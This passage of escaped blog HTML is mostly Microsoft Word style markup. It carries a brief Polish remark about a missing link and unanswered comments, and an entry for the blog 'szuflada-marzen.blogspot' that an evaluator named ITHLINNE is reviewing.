\u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:Standardowy;\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EBrak odnośnika do WS na\nblogu i odpowiedzi na pozostawione komentarze.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E22. \u003Ca href=\"http:\/\/szuflada-marzen.blogspot.com\/\"\u003Eszuflada-marzen.blogspot\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EOCENIAJĄCA: ITHLINNE\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium 